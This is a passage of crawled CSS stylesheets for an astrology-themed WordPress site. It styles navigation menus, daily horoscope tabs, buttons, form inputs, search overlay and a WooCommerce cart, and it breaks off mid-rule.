        border-left: none;
    }

    .nav-menu>ul>li.menu-item-has-children>ul>li.active>a,.nav-menu>ul ul>li.menu-item-has-children>ul>li.active>a {
        border-top: none;
    }

    .main-navigation li>ul ul ul {
        margin-left: 0;
        background: #fff;
    }

    .main-navigation ul ul ul ul li a {
        padding-left: 55px;
    }

    .nav-menu .menu-item-has-children .menu-item-has-children .submenu-button {
        height: 47px;
    }

    .nav-menu .menu-item-has-children .menu-item-has-children .submenu-button:after {
        top: 21px;
    }

    .nav-menu .menu-item-has-children .menu-item-has-children .submenu-button:before {
        top: 18px;
    }

    .main-navigation-toggle {
        background-color: transparent;
        width: 40px;
        height: 35px;
        padding: 0;
        border-radius: 0;
        position: absolute;
        right: 30px;
        top: 50%;
        cursor: pointer;
        z-index: 1;
        border: none;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .main-navigation-toggle:hover,
    .main-navigation-toggle:focus {
        background-color: transparent;
    }

    .main-navigation-toggle:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 10px;
        display: block;
        height: 8px;
        width: 20px;
        border-top: 2px solid #000;
        border-bottom: 2px solid #000;
    }

    .main-navigation-toggle:before {
        content: "";
        position: absolute;
        top: 11px;
        right: 10px;
        display: block;
        height: 2px;
        width: 20px;
        background-color: #000;
    }

    .main-navigation-toggle.menu-opened:after {
        top: 17px;
        border: 0;
        height: 2px;
        width: 19px;
        background-color: #000;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .main-navigation-toggle.menu-opened:before {
        top: 17px;
        background-color: #000;
        width: 19px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .main-navigation-toggle:hover:before,
    .main-navigation-toggle:focus:before,
    .main-navigation-toggle.menu-opened:hover:after,
    .main-navigation-toggle.menu-opened:focus:after {
        background-color: #da463a;
    }

    .main-navigation-toggle:hover:after,
    .main-navigation-toggle:focus:after {
        border-top-color: #da463a;
        border-bottom-color: #da463a;
    }

    .nav-menu .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        padding: 0;
        display: block;
        width: 45px;
        height: 50px;
        cursor: pointer;
        background-color: transparent;
        border: none;
    }

    .nav-menu .submenu-button:after {
        content: "";
        position: absolute;
        top: 24px;
        right: 17px;
        width: 8px;
        height: 2px;
        display: block;
        background: #000;
    }

    .nav-menu .submenu-button:before {
        content: "";
        position: absolute;
        top: 21px;
        right: 20px;
        display: block;
        width: 2px;
        height: 8px;
        background: #000;
    }

    .nav-menu .submenu-button.active:before {
        height: 0;
    }

    .nav-menu .menu-item-has-children.active>.submenu-button:before {
        display: none;
    }

    .header-search .search-form {
        right: 38px;
    }

    .search-menu-toggle {
        top: 50%;
        right: 70px;
        width: 40px;
        height: 35px;
        box-shadow: none;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
}

--- FILE ---
content_type: text/css
request_url: https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/astrologer-custom-style.css?ver=1
body_size: 55504
content:
/*--------------------- Copyright (c) 2021 ----------------------- 
[Master Stylesheet] 
Project: Astrology
Version: 1.0.1
Author: PixelNX
 ------------------------------------------------------------------- 
[Table of contents] 
	1. Global CSS Start
	2. Comman CSS Start
	-- Header CSS Start
	-- Footer CSS Start
	3. Unittesting CSS Start
	4. Woocommerce CSS Start
	5. Demo CSS Start
        
	6. Responsive CSS Start

-------------------------------------------------------------------*/


/**********************************
 	1. Global CSS Start 
 **********************************/

 :root {
    --al-title-family: 'Philosopher', sans-serif;
    --al-global-family: 'Inter', sans-serif;
    --al-main-bg: #031d2e;
    --al-main-bg: #07273c;
    --al-alternate-bg: #17384e;
    --al-dark: #07273c;
    --al-dark2: #10334a;
    --al-dark3: #234a64;
    --al-font-color: #e5f0f5;
    --al-title-color: var(--al-white);
    --al-white: #ffffff;
    --al-offf-white: rgb(255 255 255 / 10%);
    --al-primary-color: #ff7010;
    --al-primary-light: #e66712;
    --al-border-color: rgb(255 255 255 / 8%);
    --al-input-border: #375b72;
    --al-input-bg: #10334a;
    --al-yellow: #ffaa17;
    --al-green: #53d575;
    --al-wishlist: #ff6695;
    --al-footer-bg: #242b3d;
    --al-placeholder: #97b0c1;
    --al-placeholder: rgb(255 255 255 / 45%);
    --al-submenu-bg: #04131d;
    --al-sub-menu-bg: #01090e;
    --al-radius0: 0;
    --al-input-radius: 0px;
    --al-textarera-radius: 0px;
    --al-radius-comman: 3px;
    --al-radius10: 10px;
    --al-circle-radius: 50%;
    --al-page-title-font: 50px;
    --al-font-size: 14px;
    --al-font14: 14px;
    --al-font16: 16px;
    --al-font18: 18px;
    --al-font20: 20px;
    --al-font24: 24px;
    --al-font34: 34px;
    --al-font36: 36px;
    --al-title-size: 32px;
    --al-sub-title-size: 26px;
    --al-widgets-title-size: 22px;
    --al-shadow: 0 0 30px rgb(255 255 255 / 3%);
    --al-transition: all 0.3s ease-in-out;
    --al-page-title-bg: #031a2a;
    --al-footer-bg: #031d2e;
    --al-gradient-color1: rgb(244, 170, 54);
    --al-gradient-color2: rgb(243, 115, 53);
    --al-header-bg-color: transparent;
    --al-copyright-bg: #17384e;
    --al-btn-hover-bg: #234a64;
    --al-btn-radius: 0px;
    --top-header-bg: transparent;
    --top-header-color: #ffffff;
	/**Daily Horoscope*/
	--astrol-main-bg: #10334a;
    --astrol-alternate-bg: #17384e;
    --astrol-font-color: #e5f0f5;
    --astrol-title-color: #ffffff;
    --astrol-white: #ffffff;
    --astrol-primary-color: #ff7010;
    --astrol-transition: all 0.3s ease-in-out;
}

* {
    outline: 0 !important;
}

:after,
:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

body {
    font-family: var(--al-global-family);
    font-weight: 400;
    font-size: var(--al-font-size);
    line-height: 1.8;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
    background: var(--al-main-bg);
    color: var(--al-font-color);
}

body::-webkit-scrollbar {
    width: 6px;
    box-shadow: none;
}

body::-webkit-scrollbar-track {
    background-color: var(--al-dark);
    box-shadow: none;
}

body::-webkit-scrollbar-thumb {
    background-color: var(--al-primary-color);
    box-shadow: none;
}

.post,
.page {
    margin: 0;
}

a {
    color: var(--al-font-color);
}

a:visited:hover,
a:hover,
a:focus,
button,
button:hover {
    color: var(--al-primary-color);
}

a,
a:hover,
a:focus,
button,
button:hover,
.wp-block-calendar a {
    text-decoration: none;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

img {
    max-width: 100%;
    height: auto;
}

.text-center {
    text-align: center;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

input,
textarea,
select,
button,
button:focus,
button:hover,
label,
.form-control:focus {
    box-shadow: none;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 10px;
    color: var(--al-title-color);
    text-transform: capitalize;
    font-family: var( --al-title-family);
    line-height: 1.2;
}

strong {
    font-weight: 700;
    color: var(--al-white);
}

iframe {
    width: 100%;
    border: none;
}

a:visited {
    color: inherit;
}

mark,
ins {
    background: transparent;
}

input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid var(--al-border-color);
    background: var(--al-input-bg);
    border-radius: var(--al-btn-radius);
    color: var(--al-font-color);
    font-size: var(--al-font-size);
    line-height: 1.5;
    padding: 0 20px;
    height: 50px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
.form-control:focus,
input[type="datetime-local"],
input[type="color"],
textarea {
    color: var(--al-font-color);
    border: 1px solid var(--al-border-color);
    background: var(--al-input-bg);
    width: 100%;
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: var(--al-btn-radius);
}

.input-wrap textarea {
    height: 150px;
    border-radius: var(--al-btn-radius);
    padding: 20px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
.form-control:focus {
    border-color: var(--al-primary-color);
    color: var(--al-white);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

input::-webkit-input-placeholder,
.input-wrap input::-webkit-input-placeholder,
.input-wrap textarea::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: var(--al-placeholder);
}

.input-wrap input::-moz-placeholder,
.input-wrap textarea::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.input-wrap input:-ms-input-placeholder,
input:-ms-input-placeholder,
.input-wrap textarea:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.input-wrap input:-moz-placeholder,
input:-moz-placeholder,
.input-wrap textarea:-moz-placeholder,
textarea:-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.input-wrap label {
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0 0 8px;
}

.toast {
    background: var(--al-primary-color);
}

.toast-success {
    background: var(--success);
}

.toast-error {
    background: var(--danger);
}

.txt-primary {
    color: var(--al-primary-color);
}

#scroll {
    position: fixed;
    right: 15px;
    bottom: 15px;
    cursor: pointer;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 46px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    z-index: 99;
    visibility: hidden;
    -webkit-transform: translateY(150px);
    -ms-transform: translateY(150px);
    transform: translateY(150px);
    background-color: var(--al-primary-color);
    color: var(--al-main-bg);
    border: 2px solid var(--al-primary-color);
}

#scroll.active {
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    animation: bounceInDown 1s;
    -webkit-animation: bounceInDown 1s;
    -moz-animation: bounceInDown 1s;
}

#scroll:hover {
    background-color: var(--al-main-bg);
    color: var(--al-primary-color);
}

@keyframes bounce {
    0%,
    100% {
        transform: translateY(-20px);
    }
    50% {
        transform: translateY(0px);
    }
}

.al-sub-heading {
    font-size: var(--al-sub-title-size);
}

.lined-title {
    position: relative;
    font-size: var(--al-title-size);
    font-weight: 700;
    margin: 0 0 19px;
    color: var(--al-title-color);
    line-height: 1.4;
}

.lined-title:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 50%;
}

.lined-title-sm {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0px 0 25px;
    position: relative;
    padding: 0 0 12px;
}

.lined-title-sm:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 80px;
}

.al-heading-wrap>div {
    margin: 13px 0 0;
}


/* Daily Horoscope Section CSS */

.astro-horoscope-wrapper .nav {
    justify-content: center;
}

.astro-horoscope-wrapper .nav .nav-item {
    margin: 0 0 10px;
}

.astro-horoscope-wrapper .nav .nav-item .pixelastro-dark {
    display: none;
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon {
    display: block;
}

.astro-horoscope-wrapper .nav .nav-item .nav-link.active .pixelastro-dark {
    display: inline-block;
}

.astro-horoscope-wrapper .nav .nav-item .nav-link.active .pixelastro-light {
    display: none;
}

.astro-horoscope-wrapper .nav .nav-item button {
    background: transparent;
    border: 0;
}

.astro-horoscope-wrapper .nav .nav-item.active {
    background: var(--astrol-primary-color);
}


.astro-horoscope-wrapper .nav .nav-item .astrol-icon {
    display: inline-block;
    background-color: var(--astrol-main-bg);
    height: 70px;
    width: 54px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0 3px 5px;
    position: relative;
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 18px solid var(--astrol-main-bg);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon:after, .astro-horoscope-wrapper .nav .nav-item .astrol-icon:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 35px solid transparent;
    border-bottom: 35px solid transparent;
    border-left: 15px solid var(--astrol-main-bg);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--astrol-main-bg);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-icon img {
    height: 45px;
    width: 45px;
}

.astro-horoscope-wrapper .nav .nav-item button .astrol-nav {
    color: var(--astrol-white);
}

.astro-horoscope-wrapper .nav .nav-item button.active .astrol-nav {
    color: var(--astrol-primary-color);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-nav {
    display: block;
    text-align: center;
    width: 100%;
}

.astrol-result-list {
    padding: 0;
    margin: 0;
}

.astrol-result-list li {
    list-style: none;
    margin: 10px 0 0;
}

.astrol-result-list li b {
    color: var(--astrol-white);
}

.astrol-result-list li {
    color: var(--astrol-primary-color);
}

.astrol-horoscope-section {
    background: var(--astrol-alternate-bg);
    padding: 20px 20px 20px;
    border-radius: 10px;
    animation: fadeIn 5s;
}

.astrol-horoscope-section {
    display: none;
}

@keyframes fadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}


/**********************************
 	2. Comman CSS Start
 **********************************/

.display-flex {
    display: flex;
    flex-wrap: wrap;
}

.nice-select .list {
    width: 100%;
    border-radius: 0;
}

.nice-select .list {
    max-height: 300px;
    overflow: hidden;
    overflow-y: auto;
}

.nice-select li:before {
    content: unset;
    display: none;
}

.nice-select .list::-webkit-scrollbar {
    width: 6px;
    box-shadow: none;
}

.nice-select .list::-webkit-scrollbar-track {
    background-color: var(--al-alternate-bg);
    box-shadow: none;
}

.nice-select .list::-webkit-scrollbar-thumb {
    background-color: var(--al-primary-color);
    box-shadow: none;
}

.nice-select {
    border-radius: var(--al-btn-radius);
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: var(--al-border-color);
}

.nice-select .option {
    line-height: 1.5;
    min-height: auto;
    word-break: normal;
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0;
    border: 0;
}

.nice-select {
    white-space: normal;
}

@keyframes buttonripple {
    0% {
        transform: scale(40, 40);
        opacity: .3;
        background: var(--al-primary-color);
    }
    20% {
        transform: scale(25, 25);
        opacity: .3
    }
    100% {
        opacity: 0;
        transform: scale(0, 0);
    }
}


/* Preloader CSS Start */

.preloader {
    background-color: var(--al-main-bg);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2147483647;
    width: 100%;
    height: 100%;
}

.preloader-inner {
    background-position: center center;
    background-repeat: no-repeat;
    height: auto;
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}


/* Button CSS Start */

.al-btn-wrap {
    display: flex;
    flex-wrap: wrap;
}

.al-btn {
    padding: 13px 20px;
    background: var(--al-primary-color) !important;
    color: var(--al-white) !important;
    font-weight: 400;
    font-size: var(--al-font-size);
    display: inline-block;
    min-width: 170px;
    text-align: center;
    border-radius: var(--al-radius0) !important;
    border: none !important;
    position: relative;
    overflow: hidden;
    z-index: 1;
    text-transform: uppercase;
    transition: box-shadow 0.5s;
    letter-spacing: 1px;
    border-radius: var(--al-btn-radius) !important;
}

.al-btn:hover,
.al-btn:focus {
    transition: box-shadow 0.5s;
    text-transform: uppercase;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

.al-btn:hover,
.al-btn:visited,
.al-btn:visited:hover,
.al-btn:active:hover,
.al-btn:focus:hover {
    color: var(--al-white);
    background: var(--al-primary-color);
    border: none;
    text-transform: uppercase;
}

.al-btn,
.al-btn:hover,
.al-btn:focus,
.al-btn:visited,
.al-btn:active {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
    text-transform: uppercase;
}

.btn-white,
.btn-white:visited:hover,
.btn-white:active:hover,
.btn-white:focus:hover,
.btn-white:hover,
.btn-white:focus,
.btn-white:visited,
.btn-white:active {
    color: var(--al-primary-color);
    background: var(--al-main-bg);
    border: none;
}

.al-newsletter-box input {
    border-radius: var(--al-btn-radius) !important;
}

.wpcf7-spinner {
    margin: 0;
}

.woocommerce table.cart td.actions .coupon {
    border-radius: var(--al-btn-radius);
    overflow: hidden;
}

.woocommerce table.cart td.actions .coupon input#coupon_code {
    border-radius: var(--al-btn-radius) var(--al-radius0) var(--al-radius0) var(--al-btn-radius);
}

.nice-select {
    width: 100%;
    color: var(--al-font-color);
    border: 1px solid var(--al-border-color);
    background: var(--al-input-bg);
    padding: 0 40px 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: var(--al-btn-radius);
}

.nice-select:after {
    right: 22px;
    width: 8px;
    height: 8px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}

.nice-select:focus,
.nice-select:hover {
    border-color: var(--al-border-color);
}

.nice-select .list {
    background: var(--al-dark);
}

body .nice-select .list li.selected,
body .nice-select .list li.selected:focus,
body .nice-select .list li.selected:hover,
body .nice-select .list li.option:focus,
body .nice-select .list li.option:hover {
    background: var(--al-page-title-bg) !important;
}

.woocommerce-account .al-page-columns {
    margin: 0 0 5px;
}


/*Input Button */

body div input.al-btn {
    padding: 13px 20px;
    background: var(--al-primary-color);
    color: var(--al-main-bg);
    font-weight: 500;
    font-size: var(--al-font-size);
    display: inline-block;
    min-width: 170px;
    text-align: center;
    border-radius: var(--al-btn-radius);
    border: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    text-transform: capitalize;
}

.input-wrap {
    margin: 0 0 23px;
}


/* Spacer  CSS Start */

.top-spacer {
    padding-top: 80px;
}

.bottom-spacer {
    padding-bottom: 40px;
}

.bottom-padder-50 {
    padding-bottom: 50px;
}

.bottom-padder-80 {
    padding-bottom: 80px;
}

.top-spacer-less {
    padding-top: 40px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-comman {
    margin-bottom: 40px;
}


/* Dark BG CSS Start */

.al-has-background {
    position: relative;
}


/* Section Title CSS Start */

.al-heading {
    font-size: var(--al-title-size);
    font-weight: 500;
    margin: 0;
    color: var(--al-title-color);
    position: relative;
    padding: 0 0 15px;
}

.al-heading:after {
    position: absolute;
    content: '';
    width: 36%;
    border-bottom: 3px solid var(--al-primary-color);
    left: 0;
    bottom: 0;
    right: 0;
}

.al-heading.text-center:after {
    margin: auto;
    width: 25%;
}

.al-heading-wrap {
    max-width: 550px;
}

.al-heading-wrap.text-center {
    margin: auto;
}

.al-heading-wrap p {
    margin: 13px 0 0;
}


/** Header CSS  **/

.al-logo a {
    font-size: var(--al-sub-title-size);
    font-weight: 700;
}


/* Header Search */

.al-search-form {
    position: fixed;
    right: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    left: 0%;
    background: rgb(0 0 0 / 80%);
    z-index: 999;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    cursor: url(../images/close_search.png), auto;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.al-search-form.show-search {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.al-search-form.show-search,
.al-search-form {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-search-form-inner {
    width: 50%;
    position: relative;
    text-align: end;
    -webkit-transform: translateY(200px);
    -moz-transform: translateY(200px);
    -ms-transform: translateY(200px);
    -o-transform: translateY(200px);
    transform: translateY(200px);
    visibility: hidden;
}

.al-search-form.show-search .al-search-form-inner {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    visibility: visible;
}

.al-search-form.show-search .al-search-form-inner,
.al-search-form-inner {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.search-bar-inner {
    position: relative;
    height: 50px;
}

.search-bar-inner input {
    width: 100%;
    height: 50px;
    padding: 15px 55px 15px 15px;
    border: none;
    color: var(--al-white);
}

.search-bar-inner input::-webkit-input-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input::-moz-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input:-ms-input-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input:-moz-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input:focus {
    color: var(--al-white);
}

.search-bar-inner button {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    border: none;
    background: var(--al-primary-color);
    fill: var(--al-white);
    width: 50px;
    cursor: pointer;
}

.close-search {
    margin: 0 0 50px 0;
    display: inline-block;
    padding: 0 15px;
}

.al-search-btn {
    cursor: pointer;
    width: 18px;
    height: 18px;
    line-height: 18px;
    margin-left: 10px;
}

.search-bar-inner button svg {
    width: 20px;
    fill: var(--al-white);
}


/* Header Cart */

body.open-cart:before {
    background: rgb(0 0 0 / 0.6);
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
}

.al-cart-quntity {
    position: relative;
}

.al-cart-quntity {
    position: relative;
    height: 40px;
    display: inline-block;
    width: 40px;
    text-align: center;
    border: none;
    border-radius: var(--al-circle-radius);
    line-height: 40px;
}

.al-cart-quntity:before {
    position: absolute;
    content: "";
    background: var(--al-primary-color);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: none;
    border-radius: var(--al-circle-radius);
}

.al-cart-count {
    position: absolute;
    top: -4px;
    background: var(--al-primary-color);
    border: none;
    border-radius: var(--al-circle-radius);
    color: var(--al-main-bg);
    height: 20px;
    min-width: 20px;
    line-height: 20px;
    font-size: 10px;
    right: -6px;
}

.al-cart-btn {
    cursor: pointer;
    min-width: 80px;
    display: inline-block;
    margin-left: 30px;
}

.al-cart-total {
    color: var(--al-main-bg);
    display: inline-block;
    margin-left: 10px;
    font-weight: 500;
}

.al-header-cart-box {
    position: fixed;
    bottom: 0;
    top: 0;
    z-index: 99999;
    background: var(--al-main-bg);
    box-shadow: var(--al-shadow);
    max-width: 300px;
    right: -400px;
    text-align: left;
    width: 100%;
    transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -webkit-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -moz-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -o-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -ms-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    overflow-y: auto;
}

.admin-bar .al-header-cart-box {
    top: 30px;
}

.open-cart .al-header-cart-box {
    right: 0;
}

.al-cart-head {
    text-align: center;
    padding: 20px 30px 20px;
    position: relative;
    background: var(--al-main-bg);
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.al-cart-head h4 {
    color: var(--al-title-color);
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 0;
}

.al-close-cart {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: var(--al-circle-radius);
    background: var(--al-primary-color);
}

.al-close-cart svg {
    height: 12px;
    fill: var(--al-main-bg);
}

body .al-right-cart-slide .al-head-icon .al-close-cart svg {
    fill: var(--al-primary-color);
    height: 15px;
    width: 15px;
}

.al-cart-products {
    padding: 17px 20px 20px;
    max-height: calc(100% - 80px);
    overflow-y: auto;
}

.al-cart-products .woocommerce-mini-cart__empty-message {
    text-align: center;
}

.woocommerce-mini-cart.cart_list {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    width: 100%;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item {
    width: 100%;
    display: block;
    padding: 10px 20px 10px;
    border-bottom: 1px solid var(--al-border-color);
    margin-bottom: 17px;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .remove {
    background: var(--al-primary-color);
    color: var(--al-white) !important;
    width: 25px;
    height: 25px;
    padding: 0;
    text-align: center;
    line-height: 23px;
    border-radius: var(--al-circle-radius);
    font-size: var(--al-sub-title-size);
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .remove:hover {
    background: var(--al-primary-color);
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item a .attachment-woocommerce_thumbnail {
    object-fit: cover;
    border-radius: var(--al-radius0);
    box-shadow: var(--al-shadow);
    border: none;
    width: 60px;
    height: 60px;
    margin: 10px 20px 10px 0;
}

.al-cart-products .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-cart-products .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item a .attachment-woocommerce_thumbnail {
    display: inline-block;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    color: var(--al-title-color);
    font-size: var(--al-font-size);
    font-weight: 400;
    text-align: left;
    /* display: inline-block; */
    width: calc(100% - 25px);
    padding-left: 10px;
}

.al-cart-products .woocommerce-mini-cart.cart_list li a:nth-child(2) {
    width: calc(100% - 110px);
    display: flex;
    justify-content: space-between;
    align-items: center;
    justify-content: left;
}

.al-cart-products .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    display: flex;
    justify-content: flex-start;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .quantity {
    font-weight: 600;
    color: var(--al-primary-color);
    display: block;
    margin: 0 0 0 40px;
    font-size: var(--al-font18);
}

.woocommerce #review_form #respond textarea {
    height: 120px;
    padding: 20px;
    line-height: 1.5;
}

textarea {
    line-height: 1.5;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove):hover {
    color: var(--al-primary-color);
}

.al-cart-products .woocommerce-mini-cart.cart_list span.quantity {
    margin: 0px 0 0 10px;
    width: 80px;
}

.al-cart-products .woocommerce-mini-cart__buttons {
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.al-cart-products .woocommerce-mini-cart__buttons .al-btn {
    margin: 0 0 10px;
    min-width: 120px;
}

.al-cart-products .woocommerce-mini-cart__total {
    margin: 8px 0 23px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.al-cart-products .woocommerce-mini-cart__total strong {
    font-weight: 600;
    color: var(--al-title-color);
}

.al-cart-products .woocommerce-mini-cart__total .woocommerce-Price-amount {
    font-weight: 600;
    color: var(--al-primary-color);
}

.open-cart .al-header-cart-box-overlay:before {
    position: fixed;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--al-alternate-bg);
    z-index: 999;
    opacity: .6;
}

.open-cart .al-header-cart-box-overlay:before,
.al-header-cart-box-overlay:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-header-cart-box-overlay {
    display: inline-block;
}

.al-cart-products .woocommerce-Price-amount.amount {
    font-size: var(--al-font-size);
}

.al-cart-box .woocommerce-mini-cart__empty-message {
    padding: 15px 20px 5px;
}

.al-cart-box {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
